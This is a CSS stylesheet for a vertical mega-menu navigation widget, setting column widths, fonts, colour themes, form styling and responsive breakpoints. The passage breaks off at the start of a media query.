.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_1,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_2,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_3,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_4,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_5,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_6 {
    float: left;
    padding: 15px
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_1 {
    width: 16.6666%
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_2 {
    width: 25%
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_3 {
    width: 33.3333%
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_4 {
    width: 50%
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_5 {
    width: 66.6666%
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_6 {
    width: 100%;
    padding: 0 15px
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_1columns>.sm_megamenu_firstcolumn {
    width: 125px
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns>.sm_megamenu_firstcolumn {
    width: 250px
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns>.sm_megamenu_firstcolumn {
    width: 375px
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns>.sm_megamenu_firstcolumn {
    width: 500px
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns>.sm_megamenu_firstcolumn {
    width: 625px
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns>.sm_megamenu_firstcolumn {
    width: 100%
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_1columns>.sm_megamenu_firstcolumn,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns>.sm_megamenu_firstcolumn,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns>.sm_megamenu_firstcolumn,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns>.sm_megamenu_firstcolumn,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns>.sm_megamenu_firstcolumn,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns>.sm_megamenu_firstcolumn {
    width: 100%;
    padding: 0
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu p {
    font-size: 12px;
    line-height: 18px;
    margin: 0;
    margin-bottom: 10px;
    text-shadow: none
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .strong {
    font-weight: bold
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .italic {
    font-style: italic
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu h2,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu h3 {
    margin-top: 7px
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu h2 {
    font-weight: 400;
    font-size: 21px;
    margin-bottom: 18px;
    padding-bottom: 11px
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu h3 {
    font-weight: 900;
    font-size: 14px;
    margin-bottom: 10px;
    padding-bottom: 7px;
    color: #333;
    text-transform: uppercase
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .product-items {
    margin: 10px 0 0
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu h3.product-name {
    padding: 10px 0 0;
    border-bottom: none
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li div a {
    display: inline-block;
    padding: 0;
    color: inherit;
    line-height: 26px;
    font-size: 100%;
    color: #555
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:not(.list-parent) .sm_megamenu_head_item div.sm_megamenu_title:first-child>a {
    display: block;
    text-transform: uppercase;
    color: #333;
    font-weight: 900;
    margin: 10px 0 5px;
    padding-bottom: 0
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .pusher {
    margin-top: 18px
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .help,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .favorite,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .mail,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .print {
    padding-left: 36px;
    margin-bottom: 18px
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .help {
    background: url("img/help.png") no-repeat 0px 2px
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .favorite {
    background: url("img/favorite.png") no-repeat 0px 2px
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .mail {
    background: url("img/mail.png") no-repeat 0px 2px
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .print {
    background: url("img/print.png") no-repeat 0px 2px
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .imgshadow_dark {
    background: #FFFFFF;
    padding: 4px;
    border: 1px solid #333;
    margin-top: 5px;
    -moz-box-shadow: 0px 0px 5px #000;
    -webkit-box-shadow: 0px 0px 5px #000;
    box-shadow: 0px 0px 5px #000
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .imgshadow_light {
    background: #FFFFFF;
    padding: 4px;
    border: 1px solid #777;
    margin-top: 5px;
    -moz-box-shadow: 0px 0px 5px #000;
    -webkit-box-shadow: 0px 0px 5px #000;
    box-shadow: 0px 0px 5px #000
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .img_left {
    width: auto;
    float: left;
    margin: 2px 15px 5px 0px
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .img_right {
    width: auto;
    float: right;
    margin: 2px 0px 5px 15px
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li .black_box,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li .dark_grey_box {
    color: #eeeeee;
    text-shadow: 1px 1px 1px #000;
    padding: 4px 6px 4px 6px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
    border-radius: 5px;
    background-color: #0A0A0A;
    -webkit-box-shadow: inset 0 0 3px #000;
    -moz-box-shadow: inset 0 0 3px #000;
    box-shadow: inset 0 0 3px #000
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li ul {
    list-style: none;
    padding: 0;
    margin: 0 0 12px 0
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li ul li {
    line-height: 24px;
    position: relative;
    padding: 0;
    margin: 0;
    text-align: left
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li ul li a {
    padding: 0
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li ul li:hover {
    background: none;
    border: none;
    padding: 0;
    margin: 0
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li .greybox li {
    background: #0A0A0A;
    border: 1px solid #000;
    margin: 0px 0px 4px 0px;
    padding: 4px 6px 4px 6px;
    width: 131px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
    border-radius: 5px
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li .greybox li:hover {
    background: #141414;
    border: 1px solid #111;
    padding: 4px 6px 4px 6px;
    margin: 0px 0px 4px 0px
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li .plus li {
    background: url("img/plus_dark.png") left 6px no-repeat;
    margin: 0px 0px 4px 0px;
    padding: 0px 0px 0px 21px;
    width: 109px
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li .plus li:hover {
    background: url("img/plus_dark.png") left 6px no-repeat;
    padding: 0px 0px 0px 21px;
    margin: 0px 0px 4px 0px
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li ul.social {
    list-style: none;
    margin: 0;
    padding: 0
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li ul.social li {
    padding-top: 5px;
    margin: 0 12px 12px 0;
    float: left;
    position: relative;
    display: inline;
    width: 32px
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li ul.social li img {
    border: none
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li ul.social li:hover {
    padding-top: 5px;
    margin: -1px 12px 12px 0
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li ul.social li span {
    display: none
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .levels,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .levels ul {
    padding: 0;
    margin: 0;
    list-style: none
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover .levels a {
    display: block
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .levels a {
    display: block;
    width: 10em
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .levels a.parent,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .levels a.parent:hover {
    background: url("img/drop2_dark.png") right center no-repeat
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .levels li {
    float: left;
    width: 150px
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .levels li ul {
    position: absolute;
    background: #161616;
    border: 1px solid #000;
    top: -23px;
    margin: 15px 0px 0px 4px;
    padding: 6px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
    border-radius: 5px;
    background: -moz-linear-gradient(left, #161616, #0a0a0a);
    background: -webkit-gradient(linear, 100% 0%, 0% 0%, from(#0a0a0a), to(#161616));
    background: -o-linear-gradient(left, #161616, #0a0a0a);
    left: -999em
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .levels li ul ul {
    top: -23px
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .levels li:hover ul ul,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .levels li:hover ul ul ul {
    left: -999em
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .levels li:hover ul,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .levels li li:hover ul,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .levels li li li:hover ul {
    left: 142px
}
.sm_megamenu_wrapper_vertical_menu #contact_form label,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu legend {
    font-size: 12px;
    font-family: Arial, Helvetica, sans-serif
}
.sm_megamenu_wrapper_vertical_menu #contact_form legend {
    margin-bottom: 10px
}
.sm_megamenu_wrapper_vertical_menu #contact_form {
    display: block;
    margin-bottom: 10px
}
.sm_megamenu_wrapper_vertical_menu #contact_form label {
    display: inline-block;
    float: left;
    height: 36px;
    line-height: 36px;
    width: 80px;
    font-size: 12px
}
.sm_megamenu_wrapper_vertical_menu #contact_form input,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu textarea,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu select {
    font-family: Arial, Helvetica, sans-serif;
    font-size: 12px;
    width: 200px;
    padding: 5px;
    color: #FFFFFF;
    background-color: #222222;
    border: 1px solid #0a0a0a;
    margin: 7px 0;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    -khtml-border-radius: 3px;
    border-radius: 3px
}
.sm_megamenu_wrapper_vertical_menu #contact_form textarea {
    resize: none
}
.sm_megamenu_wrapper_vertical_menu #contact_form input:focus,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu textarea:focus,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu select:focus {
    box-shadow: rgba(0, 0, 0, 0.7) 0px 0px 8px;
    -moz-box-shadow: rgba(0, 0, 0, 0.7) 0px 0px 8px;
    -webkit-box-shadow: rgba(0, 0, 0, 0.7) 0px 0px 8px;
    border: 1px solid #333
}
.sm_megamenu_wrapper_vertical_menu #contact_form input:hover,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu textarea:hover,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu select:hover {
    box-shadow: rgba(0, 0, 0, 0.3) 0px 0px 8px;
    -moz-box-shadow: rgba(0, 0, 0, 0.3) 0px 0px 8px;
    -webkit-box-shadow: rgba(0, 0, 0, 0.3) 0px 0px 8px
}
.sm_megamenu_wrapper_vertical_menu #contact_form .required {
    color: #C00
}
.sm_megamenu_wrapper_vertical_menu #contact_form .form_buttons {
    margin: 4px 0 0 80px
}
.sm_megamenu_wrapper_vertical_menu #contact_form input.button {
    width: 80px;
    margin-right: 10px;
    cursor: pointer;
    background-color: #1E1E1E;
    border: 1px solid #0a0a0a;
    color: #cccccc;
    padding: 4px 7px 4px 7px
}
.sm_megamenu_wrapper_vertical_menu #contact_form input.button:hover {
    color: #eeeeee;
    background-color: #222222;
    border: 1px solid #000
}
.sm_megamenu_wrapper_vertical_menu #contact_form .special {
    display: none
}
.sm_megamenu_wrapper_vertical_menu #contact_form .error,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu #contact_form .sent {
    font-size: 11px;
    padding: 2px 5px 2px 5px;
    text-shadow: none;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px
}
.sm_megamenu_wrapper_vertical_menu #contact_form .error {
    background: #FBE5E2;
    border: #f2a197 solid 1px;
    color: #992213
}
.sm_megamenu_wrapper_vertical_menu #contact_form .sent {
    background: #E1F8CB;
    border: #c6d880 solid 1px;
    color: #37620d
}
.sm_megamenu_wrapper_vertical_menu .block-title-menu {
    background: #f5f5f5;
    position: relative;
    color: #333333;
    text-transform: uppercase;
    height: 54px;
    line-height: 54px;
    font-weight: bold;
    padding-left: 25px;
    cursor: pointer;
    z-index: 1;
    font-size: 115%
}
.sm_megamenu_wrapper_vertical_menu .block-title-menu:before {
    content: '\f0c9';
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    font-synthesis: weight style;
    font-stretch: normal;
    font-size-adjust: none;
    font-language-override: normal;
    font-kerning: auto;
    font-feature-settings: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-align: center;
    font-size: 14px;
    position: absolute;
    right: 30px;
    top: 18px
}
.sm_megamenu_wrapper_vertical_menu .sambar-inner {
    background-color: #ffffff;
    box-shadow: 0 1px 5px rgba(0, 0, 0, 0.15);
    visibility: hidden;
    display: block;
    -o-transition: all .2s ease;
    transition: all .2s ease;
    -moz-transition: all .2s ease;
    -webkit-transition: all .2s ease;
    filter: alpha(opacity=0);
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0;
    top: 120%;
    position: absolute;
    left: 0;
    z-index: 1;
    width: 100%;
    padding: 18px 0;
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px
}
.sm_megamenu_wrapper_vertical_menu:hover .sambar-inner {
    visibility: visible;
    filter: alpha(opacity=100);
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1;
    top: 100%
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_black li:hover div a:hover {
    color: #5bb300
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_black li ul li a:hover {
    color: #5bb300
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_blue {
    background: #014464;
    border: 1px solid #015b86;
    border-top: 1px solid #029feb;
    background: -moz-linear-gradient(top, #0272a7, #013953);
    background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#0272a7), to(#013953));
    background: -o-linear-gradient(top, #0272a7, #013953)
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_blue li:hover div a {
    color: #0294da
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_blue li:hover div a:hover {
    color: #33bcfd
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_blue li ul li a:hover {
    color: #33bcfd
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_brown {
    background: #44391e;
    border: 1px solid #5c4c29;
    border-top: 1px solid #a28748;
    background: -moz-linear-gradient(top, #736033, #382f19);
    background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#736033), to(#382f19));
    background: -o-linear-gradient(top, #736033, #382f19)
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_brown li:hover div a {
    color: #8b733e
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_brown li:hover div a:hover {
    color: #bfa670
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_brown li ul li a:hover {
    color: #bfa670
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_green {
    background: #3e5718;
    border: 1px solid #52711f;
    border-top: 1px solid #8bc135;
    background: -moz-linear-gradient(top, #658c26, #354914);
    background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#658c26), to(#354914));
    background: -o-linear-gradient(top, #658c26, #354914)
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_green li:hover div a {
    color: #6f992a
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_green li:hover div a:hover {
    color: #a3d158
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_green li ul li a:hover {
    color: #a3d158
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_lightblue {
    background: #52786b;
    border: 1px solid #608c7d;
    border-top: 1px solid #99b9ae;
    background: -moz-linear-gradient(top, #709e8e, #52786b);
    background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#709e8e), to(#52786b));
    background: -o-linear-gradient(top, #709e8e, #52786b)
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_lightblue li:hover div a {
    color: #608c7d
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_lightblue li:hover div a:hover {
    color: #99b9ae
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_lightblue li ul li a:hover {
    color: #99b9ae
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_orange {
    background: #d24900;
    border: 1px solid #f45500;
    border-top: 1px solid #ff945b;
    background: -moz-linear-gradient(top, #ff6717, #c14300);
    background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#ff6717), to(#c14300));
    background: -o-linear-gradient(top, #ff6717, #c14300)
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_orange li:hover div a {
    color: #f45500
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_orange li:hover div a:hover {
    color: #ff945b
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_orange li ul li a:hover {
    color: #ff945b
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_pink {
    background: #910045;
    border: 1px solid #b30055;
    border-top: 1px solid #ff1a87;
    background: -moz-linear-gradient(top, #d50066, #80003d);
    background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#d50066), to(#80003d));
    background: -o-linear-gradient(top, #d50066, #80003d)
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_pink li:hover div a {
    color: #e6006d
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_pink li:hover div a:hover {
    color: #ff4da1
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_pink li ul li a:hover {
    color: #ff4da1
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_purple {
    background: #6a5f71;
    border: 1px solid #7b6f83;
    border-top: 1px solid #ada5b3;
    background: -moz-linear-gradient(top, #8c8094, #615867);
    background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#8c8094), to(#615867));
    background: -o-linear-gradient(top, #8c8094, #615867)
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_purple li:hover div a {
    color: #7b6f83
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_purple li:hover div a:hover {
    color: #ada5b3
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_purple li ul li a:hover {
    color: #ada5b3
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_red {
    background: #830701;
    border: 1px solid #a40802;
    border-top: 1px solid #fd190f;
    background: -moz-linear-gradient(top, #d70b02, #830701);
    background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#d70b02), to(#830701));
    background: -o-linear-gradient(top, #d70b02, #830701)
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_red li:hover div a {
    color: #d60a03
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_red li:hover div a:hover {
    color: #fd5953
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_red li ul li a:hover {
    color: #fd5953
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_icon {
    display: block
}
.sm_megamenu_wrapper_vertical_menu .sambar-inner>ul>li>a .sm_megamenu_icon {
    line-height: 25px;
    padding-bottom: 0;
    display: inline-block
}
.sm_megamenu_lv1 .sm_megamenu_nodesc .sm_megamenu_title {
    line-height: 30px
}
.sm_megamenu_title .sm_megamenu_icon {
    min-height: 21px
}
.sm_megamenu_description {
    font-size: 10px;
    display: block;
    padding-left: 10px
}
.sm_megamenu_description>p {
    color: #CCCCCC !important
}
.sm_megamenu_title span {
    line-height: 21px;
    display: inline-block
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li div div.sm_megamenu_title {
    display: inline-block;
    padding: 0;
    width: 100%
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_content {
    font-size: 12px;
    line-height: 18px;
    overflow: hidden
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_content .sm_megamenu_head_button {
    background: url("img/bt.png") no-repeat scroll 0px 0px transparent;
    padding: 4px 10px 3px;
    display: block;
    text-decoration: none;
    color: #305f8e;
    height: 26px;
    float: right;
    padding-right: 30px;
    text-shadow: none;
    border: none
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_content .sm_megamenu_head_button:hover {
    background: url("img/bt_hover.png") no-repeat scroll 0px 0px transparent;
    padding: 4px 10px 3px;
    display: block;
    text-decoration: none;
    color: #e25203;
    height: 26px;
    float: right;
    padding-right: 30px;
    text-shadow: none
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_content ul {
    margin: 0
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_content ul li a span {
    padding-left: 13px;
    background: url("img/li_normal.png") no-repeat scroll 0 50% transparent
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_content ul li a:hover span {
    background: url("img/li_active.png") no-repeat scroll 0 50% transparent;
    color: #74B6E1
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_content label {
    color: #fff
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_content ul li input {
    -moz-border-radius: 3px 3px 3px 3px
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_content ul.form-list li {
    clear: both
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_content form .fieldset {
    background: none;
    border: none;
    margin: 0;
    padding: 0
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_content form .fieldset ul.form-list {
    margin-top: 5px
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_content form .fieldset ul.form-list li {
    width: 350px;
    margin-top: 5px
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_content form .fields .field {
    width: 280px;
    margin-top: 5px
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_content form .fieldset ul.form-list li label {
    float: left;
    font-weight: none;
    -moz-border-radius: 3px 0 0 3px;
    border: 1px solid #a2c1cc;
    background-color: #F3F8FA;
    padding: 0px 5px
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_content form .fieldset ul.form-list li label {
    color: #444444;
    width: 100px;
    text-shadow: none;
    font-weight: none;
    height: 25px;
    *padding-top: 2px;
    *border-top: 1px solid #3a5163;
    padding: 4px 5px 5px 15px
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_content form .fieldset ul.form-list li label {
    color: #444444;
    width: 65px;
    text-shadow: none;
    font-weight: none;
    height: 25px;
    padding: 3px 5px 2px 15px
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_content form .fieldset ul.form-list .input-box {
    width: 130px;
    clear: none;
    display: inline
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_content form .fieldset ul.form-list input.input-text {
    width: 145px;
    display: block;
    height: 30px;
    -moz-border-radius: 0 3px 3px 0;
    font-size: 15px;
    *padding-top: 2px;
    *padding-bottom: 1px;
    *line-height: 25px
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_content form .fieldset ul.form-list li.wide .input-box {
    clear: both
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_content form .fieldset ul.form-list li.wide label {
    width: 228px;
    -moz-border-radius: 5px 5px 0 0;
    height: 25px
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_content form .fieldset ul.form-list textarea {
    width: 238px;
    background-color: #fff;
    border: 1px solid #a2c1cc;
    color: #2F2F2F;
    margin: 0;
    font-size: 15px;
    border-radius: 0
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_content form .buttons-set {
    border: none;
    margin: 0 0 10px 0
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_content form .buttons-set p {
    margin: 0
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_content form button.sm_megamenu_head_button {
    padding-top: 0px
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_content form button.sm_megamenu_head_button:hover {
    padding-top: 0px
}
.sm_megamenu_align_right {
    text-align: right
}
.sambar .sambar-inner .btn-sambar {
    background: #fff;
    color: #FFFFFF;
    float: right;
    margin-left: 5px;
    margin-right: 5px;
    padding: 5px 7px;
    display: none
}
.sambar .sambar-inner .btn-inner {
    background: #08c;
    width: 100%;
    padding: 7px 0;
    float: left
}
.sambar .btn-sambar .icon-bar {
    background-color: #0A263C;
    display: block;
    height: 2px;
    margin: 2px 0;
    width: 18px
}
@media all and (max-width: 800px) {
    .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_1column {
        width: 125px
    }
    .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns {
        width: 250px
    }
    .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns {
        width: 375px
    }
    .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns {
        width: 500px
    }
    .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns {
        width: 510px
    }
    .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns {
        width: 510px
    }
    .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_fullwidth {
        width: 510px
    }
    .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_1columns>.sm_megamenu_firstcolumn {
        width: 125px
    }
    .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns>.sm_megamenu_firstcolumn {
        width: 250px
    }
    .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns>.sm_megamenu_firstcolumn {
        width: 375px
    }
    .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns>.sm_megamenu_firstcolumn {
        width: 500px
    }
    .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns>.sm_megamenu_firstcolumn {
        width: 510px
    }
    .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns>.sm_megamenu_firstcolumn {
        width: 510px
    }
}
@media all and (min-width: 1200px) and (max-width: 1460px) {
    .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_1column {
        width: 196px
    }
    .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns {
        width: 337px
    }
    .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns {
        width: 505px
    }
    .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns {
        width: 673px
    }
    .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns {
        width: 842px
    }
    .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns {
        width: 889px
    }
}
@media all and (min-width: 992px) and (max-width: 1199px) {
